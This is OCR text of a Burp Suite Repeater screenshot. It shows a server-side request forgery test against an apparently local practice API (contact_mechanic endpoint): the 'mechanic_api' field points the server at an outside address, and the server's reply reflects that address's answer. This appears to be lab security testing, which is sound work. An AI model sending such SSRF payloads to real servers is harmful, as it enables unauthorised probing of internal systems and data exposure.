 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
JSON Web Tokens Add Custom Header Bypass WAF
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 15 × 17 × 18 × 20 × 21
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex JSON Web Tokens \n ≡
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 171
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Content-Type: application/json
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Accept: */*
11 Origin: http://127.0.0.1:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://127.0.0.1:8888/contact-mechanic?VIN=5RCIW61EFPT366039
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"mechanic_code":"TRAC_JHN",
"problem_details":"asdf",
"vin":"5RCIW61EFPT366039",
"mechanic_api":"http://ipinfo.io/ip",
"repeat_request_if_failed":false,
"number_of_repeats":1
}
Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Tue, 07 May 2024 23:26:17 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 59
14
15 {
"response_from_mechanic_api":"209.170.231.5",
"status":200
}
Search 0 highlights